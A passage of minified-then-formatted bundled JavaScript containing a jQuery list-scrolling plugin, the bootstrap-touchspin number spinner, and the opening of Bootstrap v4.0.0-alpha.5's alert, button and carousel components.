                      a >= l)
                    ) {
                      for (s = 0; s < t.switchItems; s++)
                        t.queue && t.queue.find(t.listItemElement).length > 0
                          ? (n.append(t.queue.find(t.listItemElement)[0]),
                            n
                              .children(t.listItemElement + ":first-child")
                              .remove())
                          : n.append(
                              n.children(t.listItemElement + ":first-child")
                            ),
                          ++m;
                      if (
                        ((f[0][t.scrollOffset] = 0),
                        clearInterval(d),
                        (d = null),
                        e.isFunction(t.afterForward) &&
                          t.afterForward.call(f, {
                            switchCount: m,
                            currentFirstChild: n.children(
                              t.listItemElement + ":first-child"
                            ),
                          }),
                        t.triggerStackable && 0 !== g)
                      )
                        return void r();
                      if (!1 === t.infiniteLoop && m >= t.switchAmount) return;
                      t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                    }
                  }),
                  (l = function () {
                    if (!h) {
                      var i, s, a, l, c;
                      if (0 === f[0][t.scrollOffset]) {
                        for (s = 0; s < t.switchItems; s++)
                          n.children(
                            t.listItemElement + ":last-child"
                          ).insertBefore(
                            n.children(t.listItemElement + ":first-child")
                          );
                        (i = n.children(t.listItemElement + ":first-child")),
                          (l =
                            "auto" !== t.distance
                              ? t.distance
                              : "vertical" === t.direction
                              ? i.height()
                              : i.width()),
                          (f[0][t.scrollOffset] = l);
                      }
                      if (
                        (t.linear
                          ? (a = Math.max(f[0][t.scrollOffset] - t.step, 0))
                          : ((c = Math.max(
                              3,
                              parseInt(0.3 * f[0][t.scrollOffset], 10)
                            )),
                            (a = Math.max(f[0][t.scrollOffset] - c, 0))),
                        (f[0][t.scrollOffset] = a),
                        0 === a)
                      ) {
                        if (
                          (--m,
                          clearInterval(d),
                          (d = null),
                          e.isFunction(t.afterBackward) &&
                            t.afterBackward.call(f, {
                              switchCount: m,
                              currentFirstChild: n.children(
                                t.listItemElement + ":first-child"
                              ),
                            }),
                          t.triggerStackable && 0 !== g)
                        )
                          return void r();
                        t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                      }
                    }
                  }),
                  (r = function () {
                    0 !== g &&
                      (g > 0
                        ? (g--, (p = setTimeout(o, 0)))
                        : (g++, (p = setTimeout(i, 0))));
                  }),
                  (o = function () {
                    clearInterval(d), (d = setInterval(a, t.speed));
                  }),
                  (i = function () {
                    clearInterval(d), (d = setInterval(l, t.speed));
                  }),
                  (c = function () {
                    (t.autoPlay = !0),
                      (h = !1),
                      clearInterval(d),
                      (d = setInterval(a, t.speed));
                  }),
                  (u = function () {
                    h = !0;
                  }),
                  (s = function (e) {
                    (t.delay = e || t.delay),
                      clearTimeout(p),
                      t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                  }),
                  t.autoPlay && (p = setTimeout(o, 1e3 * t.startDelay)),
                  f.bind("resetClock", function (e) {
                    s(e);
                  }),
                  f.bind("forward", function () {
                    t.triggerStackable
                      ? null !== d
                        ? g++
                        : o()
                      : (clearTimeout(p), o());
                  }),
                  f.bind("backward", function () {
                    t.triggerStackable
                      ? null !== d
                        ? g--
                        : i()
                      : (clearTimeout(p), i());
                  }),
                  f.bind("pauseHover", function () {
                    u();
                  }),
                  f.bind("forwardHover", function () {
                    c();
                  }),
                  f.bind("speedUp", function (e, n) {
                    "undefined" === n &&
                      (n = Math.max(1, parseInt(t.speed / 2, 10))),
                      (t.speed = n);
                  }),
                  f.bind("speedDown", function (e, n) {
                    "undefined" === n && (n = 2 * t.speed), (t.speed = n);
                  }),
                  f.bind("updateConfig", function (n, r) {
                    t = e.extend(t, r);
                  });
              })
            );
          };
        })(jQuery);
      },
      661: function () {
        !(function (e) {
          "use strict";
          var t = 0;
          function n(t, n) {
            return e.map(t, function (e) {
              return (function (e, t) {
                return e + ".touchspin_" + t;
              })(e, n);
            });
          }
          e.fn.TouchSpin = function (r) {
            if ("destroy" !== r) {
              var i = {
                  min: 0,
                  max: 100,
                  initval: "",
                  replacementval: "",
                  step: 1,
                  decimals: 0,
                  stepinterval: 100,
                  forcestepdivisibility: "round",
                  stepintervaldelay: 500,
                  verticalbuttons: !1,
                  verticalupclass: "glyphicon glyphicon-chevron-up",
                  verticaldownclass: "glyphicon glyphicon-chevron-down",
                  prefix: "",
                  postfix: "",
                  prefix_extraclass: "",
                  postfix_extraclass: "",
                  booster: !0,
                  boostat: 10,
                  maxboostedstep: !1,
                  mousewheel: !0,
                  buttondown_class: "btn btn-default",
                  buttonup_class: "btn btn-default",
                  buttondown_txt: "-",
                  buttonup_txt: "+",
                },
                o = {
                  min: "min",
                  max: "max",
                  initval: "init-val",
                  replacementval: "replacement-val",
                  step: "step",
                  decimals: "decimals",
                  stepinterval: "step-interval",
                  verticalbuttons: "vertical-buttons",
                  verticalupclass: "vertical-up-class",
                  verticaldownclass: "vertical-down-class",
                  forcestepdivisibility: "force-step-divisibility",
                  stepintervaldelay: "step-interval-delay",
                  prefix: "prefix",
                  postfix: "postfix",
                  prefix_extraclass: "prefix-extra-class",
                  postfix_extraclass: "postfix-extra-class",
                  booster: "booster",
                  boostat: "boostat",
                  maxboostedstep: "max-boosted-step",
                  mousewheel: "mouse-wheel",
                  buttondown_class: "button-down-class",
                  buttonup_class: "button-up-class",
                  buttondown_txt: "button-down-txt",
                  buttonup_txt: "button-up-txt",
                };
              return this.each(function () {
                var s,
                  a,
                  l,
                  c,
                  u,
                  f,
                  d,
                  p,
                  h = e(this),
                  m = h.data(),
                  g = 0,
                  v = !1;
                function y() {
                  var e, t, n;
                  "" !== (e = h.val())
                    ? (s.decimals > 0 && "." === e) ||
                      ((t = parseFloat(e)),
                      isNaN(t) &&
                        (t = "" !== s.replacementval ? s.replacementval : 0),
                      (n = t),
                      t.toString() !== e && (n = t),
                      t < s.min && (n = s.min),
                      t > s.max && (n = s.max),
                      (n = (function (e) {
                        switch (s.forcestepdivisibility) {
                          case "round":
                            return (Math.round(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          case "floor":
                            return (Math.floor(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          case "ceil":
                            return (Math.ceil(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          default:
                            return e;
                        }
                      })(n)),
                      Number(e).toString() !== n.toString() &&
                        (h.val(n), h.trigger("change")))
                    : "" !== s.replacementval &&
                      (h.val(s.replacementval), h.trigger("change"));
                }
                function b() {
                  if (s.booster) {
                    var e = Math.pow(2, Math.floor(g / s.boostat)) * s.step;
                    return (
                      s.maxboostedstep &&
                        e > s.maxboostedstep &&
                        ((e = s.maxboostedstep), (c = Math.round(c / e) * e)),
                      Math.max(s.step, e)
                    );
                  }
                  return s.step;
                }
                function w() {
                  y(), (c = parseFloat(l.input.val())), isNaN(c) && (c = 0);
                  var e = c,
                    t = b();
                  (c += t) > s.max &&
                    ((c = s.max), h.trigger("touchspin.on.max"), C()),
                    l.input.val(Number(c).toFixed(s.decimals)),
                    e !== c && h.trigger("change");
                }
                function x() {
                  y(), (c = parseFloat(l.input.val())), isNaN(c) && (c = 0);
                  var e = c,
                    t = b();
                  (c -= t) < s.min &&
                    ((c = s.min), h.trigger("touchspin.on.min"), C()),
                    l.input.val(c.toFixed(s.decimals)),
                    e !== c && h.trigger("change");
                }
                function S() {
                  C(),
                    (g = 0),
                    (v = "down"),
                    h.trigger("touchspin.on.startspin"),
                    h.trigger("touchspin.on.startdownspin"),
                    (d = setTimeout(function () {
                      u = setInterval(function () {
                        g++, x();
                      }, s.stepinterval);
                    }, s.stepintervaldelay));
                }
                function _() {
                  C(),
                    (g = 0),
                    (v = "up"),
                    h.trigger("touchspin.on.startspin"),
                    h.trigger("touchspin.on.startupspin"),
                    (p = setTimeout(function () {
                      f = setInterval(function () {
                        g++, w();
                      }, s.stepinterval);
                    }, s.stepintervaldelay));
                }
                function C() {
                  switch (
                    (clearTimeout(d),
                    clearTimeout(p),
                    clearInterval(u),
                    clearInterval(f),
                    v)
                  ) {
                    case "up":
                      h.trigger("touchspin.on.stopupspin"),
                        h.trigger("touchspin.on.stopspin");
                      break;
                    case "down":
                      h.trigger("touchspin.on.stopdownspin"),
                        h.trigger("touchspin.on.stopspin");
                  }
                  (g = 0), (v = !1);
                }
                !(function () {
                  if (h.data("alreadyinitialized")) return;
                  if (
                    (h.data("alreadyinitialized", !0),
                    (t += 1),
                    h.data("spinnerid", t),
                    !h.is("input"))
                  )
                    return void console.log("Must be an input.");
                  (s = e.extend(
                    {},
                    i,
                    m,
                    ((c = {}),
                    e.each(o, function (e, t) {
                      var n = "bts-" + t;
                      h.is("[data-" + n + "]") && (c[e] = h.data(n));
                    }),
                    c),
                    r
                  )),
                    "" !== s.initval && "" === h.val() && h.val(s.initval),
                    y(),
                    (function () {
                      var t = h.val(),
                        n = h.parent();
                      "" !== t && (t = Number(t).toFixed(s.decimals));
                      h.data("initvalue", t).val(t),
                        h.addClass("form-control"),
                        n.hasClass("input-group")
                          ? (function (t) {
                              t.addClass("bootstrap-touchspin");
                              var n,
                                r,
                                i = h.prev(),
                                o = h.next(),
                                l =
                                  '<span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  "</span>",
                                c =
                                  '<span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  "</span>";
                              i.hasClass("input-group-btn")
                                ? ((n =
                                    '<button class="' +
                                    s.buttondown_class +
                                    ' bootstrap-touchspin-down" type="button">' +
                                    s.buttondown_txt +
                                    "</button>"),
                                  i.append(n))
                                : ((n =
                                    '<span class="input-group-btn"><button class="' +
                                    s.buttondown_class +
                                    ' bootstrap-touchspin-down" type="button">' +
                                    s.buttondown_txt +
                                    "</button></span>"),
                                  e(n).insertBefore(h));
                              o.hasClass("input-group-btn")
                                ? ((r =
                                    '<button class="' +
                                    s.buttonup_class +
                                    ' bootstrap-touchspin-up" type="button">' +
                                    s.buttonup_txt +
                                    "</button>"),
                                  o.prepend(r))
                                : ((r =
                                    '<span class="input-group-btn"><button class="' +
                                    s.buttonup_class +
                                    ' bootstrap-touchspin-up" type="button">' +
                                    s.buttonup_txt +
                                    "</button></span>"),
                                  e(r).insertAfter(h));
                              e(l).insertBefore(h),
                                e(c).insertAfter(h),
                                (a = t);
                            })(n)
                          : (function () {
                              var t;
                              t = s.verticalbuttons
                                ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  '</span><span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  '</span><span class="input-group-btn-vertical"><button class="' +
                                  s.buttondown_class +
                                  ' bootstrap-touchspin-up" type="button"><i class="' +
                                  s.verticalupclass +
                                  '"></i></button><button class="' +
                                  s.buttonup_class +
                                  ' bootstrap-touchspin-down" type="button"><i class="' +
                                  s.verticaldownclass +
                                  '"></i></button></span></div>'
                                : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' +
                                  s.buttondown_class +
                                  ' bootstrap-touchspin-down" type="button">' +
                                  s.buttondown_txt +
                                  '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  '</span><span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  '</span><span class="input-group-btn"><button class="' +
                                  s.buttonup_class +
                                  ' bootstrap-touchspin-up" type="button">' +
                                  s.buttonup_txt +
                                  "</button></span></div>";
                              (a = e(t).insertBefore(h)),
                                e(".bootstrap-touchspin-prefix", a).after(h),
                                h.hasClass("input-sm")
                                  ? a.addClass("input-group-sm")
                                  : h.hasClass("input-lg") &&
                                    a.addClass("input-group-lg");
                            })();
                    })(),
                    (l = {
                      down: e(".bootstrap-touchspin-down", a),
                      up: e(".bootstrap-touchspin-up", a),
                      input: e("input", a),
                      prefix: e(".bootstrap-touchspin-prefix", a).addClass(
                        s.prefix_extraclass
                      ),
                      postfix: e(".bootstrap-touchspin-postfix", a).addClass(
                        s.postfix_extraclass
                      ),
                    }),
                    (function () {
                      "" === s.prefix && l.prefix.hide();
                      "" === s.postfix && l.postfix.hide();
                    })(),
                    h.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      38 === t
                        ? ("up" !== v && (w(), _()), e.preventDefault())
                        : 40 === t &&
                          ("down" !== v && (x(), S()), e.preventDefault());
                    }),
                    h.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (38 === t || 40 === t) && C();
                    }),
                    h.on("blur", function () {
                      y();
                    }),
                    l.down.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) ||
                        ("down" !== v && (x(), S()), e.preventDefault());
                    }),
                    l.down.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) || C();
                    }),
                    l.up.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) ||
                        ("up" !== v && (w(), _()), e.preventDefault());
                    }),
                    l.up.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) || C();
                    }),
                    l.down.on("mousedown.touchspin", function (e) {
                      l.down.off("touchstart.touchspin"),
                        h.is(":disabled") ||
                          (x(), S(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.down.on("touchstart.touchspin", function (e) {
                      l.down.off("mousedown.touchspin"),
                        h.is(":disabled") ||
                          (x(), S(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on("mousedown.touchspin", function (e) {
                      l.up.off("touchstart.touchspin"),
                        h.is(":disabled") ||
                          (w(), _(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on("touchstart.touchspin", function (e) {
                      l.up.off("mousedown.touchspin"),
                        h.is(":disabled") ||
                          (w(), _(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on(
                      "mouseout touchleave touchend touchcancel",
                      function (e) {
                        v && (e.stopPropagation(), C());
                      }
                    ),
                    l.down.on(
                      "mouseout touchleave touchend touchcancel",
                      function (e) {
                        v && (e.stopPropagation(), C());
                      }
                    ),
                    l.down.on("mousemove touchmove", function (e) {
                      v && (e.stopPropagation(), e.preventDefault());
                    }),
                    l.up.on("mousemove touchmove", function (e) {
                      v && (e.stopPropagation(), e.preventDefault());
                    }),
                    e(document).on(
                      n(["mouseup", "touchend", "touchcancel"], t).join(" "),
                      function (e) {
                        v && (e.preventDefault(), C());
                      }
                    ),
                    e(document).on(
                      n(
                        ["mousemove", "touchmove", "scroll", "scrollstart"],
                        t
                      ).join(" "),
                      function (e) {
                        v && (e.preventDefault(), C());
                      }
                    ),
                    h.on("mousewheel DOMMouseScroll", function (e) {
                      if (s.mousewheel && h.is(":focus")) {
                        var t =
                          e.originalEvent.wheelDelta ||
                          -e.originalEvent.deltaY ||
                          -e.originalEvent.detail;
                        e.stopPropagation(),
                          e.preventDefault(),
                          t < 0 ? x() : w();
                      }
                    }),
                    h.on("touchspin.uponce", function () {
                      C(), w();
                    }),
                    h.on("touchspin.downonce", function () {
                      C(), x();
                    }),
                    h.on("touchspin.startupspin", function () {
                      _();
                    }),
                    h.on("touchspin.startdownspin", function () {
                      S();
                    }),
                    h.on("touchspin.stopspin", function () {
                      C();
                    }),
                    h.on("touchspin.updatesettings", function (t, n) {
                      !(function (t) {
                        (function (t) {
                          s = e.extend({}, s, t);
                        })(t),
                          y();
                        var n = l.input.val();
                        "" !== n &&
                          ((n = Number(l.input.val())),
                          l.input.val(n.toFixed(s.decimals)));
                      })(n);
                    }),
                    l.input.css("display", "block");
                  var c;
                })();
              });
            }
            this.each(function () {
              var t = e(this).data();
              e(document).off(
                n(
                  [
                    "mouseup",
                    "touchend",
                    "touchcancel",
                    "mousemove",
                    "touchmove",
                    "scroll",
                    "scrollstart",
                  ],
                  t.spinnerid
                ).join(" ")
              );
            });
          };
        })(jQuery);
      },
      615: function () {
        /*!
         * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
         * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         */
        if ("undefined" == typeof jQuery)
          throw new Error("Bootstrap's JavaScript requires jQuery");
        !(function (e) {
          var t = jQuery.fn.jquery.split(" ")[0].split(".");
          if (
            (t[0] < 2 && t[1] < 9) ||
            (1 == t[0] && 9 == t[1] && t[2] < 1) ||
            t[0] >= 4
          )
            throw new Error(
              "Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0"
            );
        })(),
          (function () {
            function e(e, t) {
              if (!e)
                throw new ReferenceError(
                  "this hasn't been initialised - super() hasn't been called"
                );
              return !t || ("object" != typeof t && "function" != typeof t)
                ? e
                : t;
            }
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            var n,
              r,
              i,
              o,
              s,
              a,
              l,
              c,
              u,
              f,
              d =
                "function" == typeof Symbol &&
                "symbol" == typeof Symbol.iterator
                  ? function (e) {
                      return typeof e;
                    }
                  : function (e) {
                      return e &&
                        "function" == typeof Symbol &&
                        e.constructor === Symbol &&
                        e !== Symbol.prototype
                        ? "symbol"
                        : typeof e;
                    },
              p = (function () {
                function e(e, t) {
                  for (var n = 0; n < t.length; n++) {
                    var r = t[n];
                    (r.enumerable = r.enumerable || !1),
                      (r.configurable = !0),
                      "value" in r && (r.writable = !0),
                      Object.defineProperty(e, r.key, r);
                  }
                }
                return function (t, n, r) {
                  return n && e(t.prototype, n), r && e(t, r), t;
                };
              })(),
              h = (function (e) {
                function t(e) {
                  return {}.toString
                    .call(e)
                    .match(/\s([a-zA-Z]+)/)[1]
                    .toLowerCase();
                }
                function n(e) {
                  return (e[0] || e).nodeType;
                }
                function r(t) {
                  var n = this,
                    r = !1;
                  return (
                    e(this).one(s.TRANSITION_END, function () {
                      r = !0;
                    }),
                    setTimeout(function () {
                      r || s.triggerTransitionEnd(n);
                    }, t),
                    this
                  );
                }
                var i = !1,
                  o = {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd otransitionend",
                    transition: "transitionend",
                  },
                  s = {
                    TRANSITION_END: "bsTransitionEnd",
                    getUID: function (e) {
                      do {
                        e += ~~(1e6 * Math.random());
                      } while (document.getElementById(e));
                      return e;
                    },
                    getSelectorFromElement: function (e) {
                      var t = e.getAttribute("data-target");
                      return (
                        t ||
                          ((t = e.getAttribute("href") || ""),
                          (t = /^#[a-z]/i.test(t) ? t : null)),
                        t
                      );
                    },
                    reflow: function (e) {
                      new Function("bs", "return bs")(e.offsetHeight);
                    },
                    triggerTransitionEnd: function (t) {
                      e(t).trigger(i.end);
                    },
                    supportsTransitionEnd: function () {
                      return Boolean(i);
                    },
                    typeCheckConfig: function (e, r, i) {
                      for (var o in i)
                        if (i.hasOwnProperty(o)) {
                          var s,
                            a = i[o],
                            l = r[o];
                          if (
                            ((s = l && n(l) ? "element" : t(l)),
                            !new RegExp(a).test(s))
                          )
                            throw new Error(
                              e.toUpperCase() +
                                ': Option "' +
                                o +
                                '" provided type "' +
                                s +
                                '" but expected type "' +
                                a +
                                '".'
                            );
                        }
                    },
                  };
                return (
                  (i = (function () {
                    if (window.QUnit) return !1;
                    var e = document.createElement("bootstrap");
                    for (var t in o)
                      if (void 0 !== e.style[t]) return { end: o[t] };
                    return !1;
                  })()),
                  (e.fn.emulateTransitionEnd = r),
                  s.supportsTransitionEnd() &&
                    (e.event.special[s.TRANSITION_END] = {
                      bindType: i.end,
                      delegateType: i.end,
                      handle: function (t) {
                        if (e(t.target).is(this))
                          return t.handleObj.handler.apply(this, arguments);
                      },
                    }),
                  s
                );
              })(jQuery),
              m =
                ((n = jQuery),
                (r = "alert"),
                (o = "." + (i = "bs.alert")),
                (s = n.fn[r]),
                (a = {
                  CLOSE: "close" + o,
                  CLOSED: "closed" + o,
                  CLICK_DATA_API: "click" + o + ".data-api",
                }),
                (l = "alert"),
                (c = "fade"),
                (u = "in"),
                (f = (function () {
                  function e(n) {
                    t(this, e), (this._element = n);
                  }
                  return (
                    (e.prototype.close = function (e) {
                      e = e || this._element;
                      var t = this._getRootElement(e);
                      this._triggerCloseEvent(t).isDefaultPrevented() ||
                        this._removeElement(t);
                    }),
                    (e.prototype.dispose = function () {
                      n.removeData(this._element, i), (this._element = null);
                    }),
                    (e.prototype._getRootElement = function (e) {
                      var t = h.getSelectorFromElement(e),
                        r = !1;
                      return (
                        t && (r = n(t)[0]),
                        r || (r = n(e).closest("." + l)[0]),
                        r
                      );
                    }),
                    (e.prototype._triggerCloseEvent = function (e) {
                      var t = n.Event(a.CLOSE);
                      return n(e).trigger(t), t;
                    }),
                    (e.prototype._removeElement = function (e) {
                      return (
                        n(e).removeClass(u),
                        h.supportsTransitionEnd() && n(e).hasClass(c)
                          ? void n(e)
                              .one(
                                h.TRANSITION_END,
                                n.proxy(this._destroyElement, this, e)
                              )
                              .emulateTransitionEnd(150)
                          : void this._destroyElement(e)
                      );
                    }),
                    (e.prototype._destroyElement = function (e) {
                      n(e).detach().trigger(a.CLOSED).remove();
                    }),
                    (e._jQueryInterface = function (t) {
                      return this.each(function () {
                        var r = n(this),
                          o = r.data(i);
                        o || ((o = new e(this)), r.data(i, o)),
                          "close" === t && o[t](this);
                      });
                    }),
                    (e._handleDismiss = function (e) {
                      return function (t) {
                        t && t.preventDefault(), e.close(this);
                      };
                    }),
                    p(e, null, [
                      {
                        key: "VERSION",
                        get: function () {
                          return "4.0.0-alpha.5";
                        },
                      },
                    ]),
                    e
                  );
                })()),
                n(document).on(
                  a.CLICK_DATA_API,
                  '[data-dismiss="alert"]',
                  f._handleDismiss(new f())
                ),
                (n.fn[r] = f._jQueryInterface),
                (n.fn[r].Constructor = f),
                (n.fn[r].noConflict = function () {
                  return (n.fn[r] = s), f._jQueryInterface;
                }),
                (function (e) {
                  var n = "button",
                    r = "bs.button",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = "active",
                    l = "btn",
                    c = "focus",
                    u = '[data-toggle^="button"]',
                    f = '[data-toggle="buttons"]',
                    d = "input",
                    h = ".active",
                    m = ".btn",
                    g = {
                      CLICK_DATA_API: "click" + i + o,
                      FOCUS_BLUR_DATA_API: "focus" + i + o + " blur" + i + o,
                    },
                    v = (function () {
                      function n(e) {
                        t(this, n), (this._element = e);
                      }
                      return (
                        (n.prototype.toggle = function () {
                          var t = !0,
                            n = e(this._element).closest(f)[0];
                          if (n) {
                            var r = e(this._element).find(d)[0];
                            if (r) {
                              if ("radio" === r.type)
                                if (r.checked && e(this._element).hasClass(a))
                                  t = !1;
                                else {
                                  var i = e(n).find(h)[0];
                                  i && e(i).removeClass(a);
                                }
                              t &&
                                ((r.checked = !e(this._element).hasClass(a)),
                                e(this._element).trigger("change")),
                                r.focus();
                            }
                          } else
                            this._element.setAttribute(
                              "aria-pressed",
                              !e(this._element).hasClass(a)
                            );
                          t && e(this._element).toggleClass(a);
                        }),
                        (n.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            (this._element = null);
                        }),
                        (n._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this).data(r);
                            i || ((i = new n(this)), e(this).data(r, i)),
                              "toggle" === t && i[t]();
                          });
                        }),
                        p(n, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        n
                      );
                    })();
                  e(document)
                    .on(g.CLICK_DATA_API, u, function (t) {
                      t.preventDefault();
                      var n = t.target;
                      e(n).hasClass(l) || (n = e(n).closest(m)),
                        v._jQueryInterface.call(e(n), "toggle");
                    })
                    .on(g.FOCUS_BLUR_DATA_API, u, function (t) {
                      var n = e(t.target).closest(m)[0];
                      e(n).toggleClass(c, /^focus(in)?$/.test(t.type));
                    }),
                    (e.fn[n] = v._jQueryInterface),
                    (e.fn[n].Constructor = v),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), v._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "carousel",
                    r = "bs.carousel",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = {
                      interval: 5e3,
                      keyboard: !0,
                      slide: !1,
                      pause: "hover",
                      wrap: !0,
                    },
                    l = {
                      interval: "(number|boolean)",
                      keyboard: "boolean",
                      slide: "(boolean|string)",
                      pause: "(string|boolean)",
                      wrap: "boolean",
                    },
                    c = "next",
                    u = "prev",
                    f = {
                      SLIDE: "slide" + i,
                      SLID: "slid" + i,
                      KEYDOWN: "keydown" + i,
                      MOUSEENTER: "mouseenter" + i,
                      MOUSELEAVE: "mouseleave" + i,
                      LOAD_DATA_API: "load" + i + o,
                      CLICK_DATA_API: "click" + i + o,
                    },
                    m = "carousel",
                    g = "active",
                    v = "slide",
                    y = "right",
                    b = "left",
                    w = ".active",
                    x = ".active.carousel-item",
                    S = ".carousel-item",
                    _ = ".next, .prev",
                    C = ".carousel-indicators",
                    T = "[data-slide], [data-slide-to]",
                    E = '[data-ride="carousel"]',
                    k = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._items = null),
                          (this._interval = null),
                          (this._activeElement = null),
                          (this._isPaused = !1),
                          (this._isSliding = !1),
                          (this._config = this._getConfig(r)),
                          (this._element = e(n)[0]),
                          (this._indicatorsElement = e(this._element).find(
                            C
                          )[0]),
                          this._addEventListeners();
                      }
                      return (
                        (o.prototype.next = function () {
                          this._isSliding || this._slide(c);
                        }),
                        (o.prototype.nextWhenVisible = function () {
                          document.hidden || this.next();
                        }),
                        (o.prototype.prev = function () {
                          this._isSliding || this._slide(u);
                        }),
                        (o.prototype.pause = function (t) {
                          t || (this._isPaused = !0),
                            e(this._element).find(_)[0] &&
                              h.supportsTransitionEnd() &&
                              (h.triggerTransitionEnd(this._element),
                              this.cycle(!0)),
                            clearInterval(this._interval),
                            (this._interval = null);
                        }),
                        (o.prototype.cycle = function (t) {
                          t || (this._isPaused = !1),
                            this._interval &&
                              (clearInterval(this._interval),
                              (this._interval = null)),
                            this._config.interval &&
                              !this._isPaused &&
                              (this._interval = setInterval(
                                e.proxy(
                                  document.visibilityState
                                    ? this.nextWhenVisible
                                    : this.next,
                                  this
                                ),
                                this._config.interval
                              ));
                        }),
                        (o.prototype.to = function (t) {
                          var n = this;
                          this._activeElement = e(this._element).find(x)[0];
                          var r = this._getItemIndex(this._activeElement);
                          if (!(t > this._items.length - 1 || t < 0)) {
                            if (this._isSliding)
                              return void e(this._element).one(
                                f.SLID,
                                function () {
                                  return n.to(t);
                                }
                              );
                            if (r === t) return this.pause(), void this.cycle();
                            var i = t > r ? c : u;
                            this._slide(i, this._items[t]);
                          }
                        }),
                        (o.prototype.dispose = function () {
                          e(this._element).off(i),
                            e.removeData(this._element, r),
                            (this._items = null),
                            (this._config = null),
                            (this._element = null),
                            (this._interval = null),
                            (this._isPaused = null),
                            (this._isSliding = null),
                            (this._activeElement = null),
                            (this._indicatorsElement = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend({}, a, t)),
                            h.typeCheckConfig(n, t, l),
                            t
                          );
                        }),
                        (o.prototype._addEventListeners = function () {
                          this._config.keyboard &&
                            e(this._element).on(
                              f.KEYDOWN,
                              e.proxy(this._keydown, this)
                            ),
                            "hover" !== this._config.pause ||
                              "ontouchstart" in document.documentElement ||
                              e(this._element)
                                .on(f.MOUSEENTER, e.proxy(this.pause, this))
                                .on(f.MOUSELEAVE, e.proxy(this.cycle, this));
                        }),
                        (o.prototype._keydown = function (e) {
                          if (
                            (e.preventDefault(),
                            !/input|textarea/i.test(e.target.tagName))
                          )
                            switch (e.which) {
                              case 37:
                                this.prev();
                                break;
                              case 39:
                                this.next();
                                break;
                              default:
                                return;
                            }
                        }),
                        (o.prototype._getItemIndex = function (t) {
                          return (
                            (this._items = e.makeArray(e(t).parent().find(S))),
                            this._items.indexOf(t)
                          );
                        }),
                        (o.prototype._getItemByDirection = function (e, t) {
                          var n = e === c,
                            r = e === u,
                            i = this._getItemIndex(t),
                            o = this._items.length - 1;
                          if (
                            ((r && 0 === i) || (n && i === o)) &&
                            !this._config.wrap
                          )
                            return t;
                          var s = (i + (e === u ? -1 : 1)) % this._items.length;
                          return -1 === s
                            ? this._items[this._items.length - 1]
                            : this._items[s];
                        }),
                        (o.prototype._triggerSlideEvent = function (t, n) {
                          var r = e.Event(f.SLIDE, {
                            relatedTarget: t,
                            direction: n,
                          });
                          return e(this._element).trigger(r), r;
                        }),
                        (o.prototype._setActiveIndicatorElement = function (t) {
                          if (this._indicatorsElement) {
                            e(this._indicatorsElement).find(w).removeClass(g);
                            var n =
                              this._indicatorsElement.children[
                                this._getItemIndex(t)
                              ];
                            n && e(n).addClass(g);
                          }
                        }),
                        (o.prototype._slide = function (t, n) {
                          var r = this,
                            i = e(this._element).find(x)[0],
                            o = n || (i && this._getItemByDirection(t, i)),
                            s = Boolean(this._interval),
                            a = t === c ? b : y;
                          if (o && e(o).hasClass(g)) this._isSliding = !1;
                          else if (
                            !this._triggerSlideEvent(
                              o,
                              a
                            ).isDefaultPrevented() &&
                            i &&
                            o
                          ) {
                            (this._isSliding = !0),
                              s && this.pause(),
                              this._setActiveIndicatorElement(o);
                            var l = e.Event(f.SLID, {
                              relatedTarget: o,
                              direction: a,
                            });
                            h.supportsTransitionEnd() &&
                            e(this._element).hasClass(v)
                              ? (e(o).addClass(t),
                                h.reflow(o),
                                e(i).addClass(a),
                                e(o).addClass(a),
                                e(i)
                                  .one(h.TRANSITION_END, function () {
                                    e(o).removeClass(a).removeClass(t),
                                      e(o).addClass(g),
                                      e(i)
                                        .removeClass(g)
                                        .removeClass(t)
                                        .removeClass(a),
                                      (r._isSliding = !1),
                                      setTimeout(function () {
                                        return e(r._element).trigger(l);
                                      }, 0);
                                  })
                                  .emulateTransitionEnd(600))
                              : (e(i).removeClass(g),
                                e(o).addClass(g),
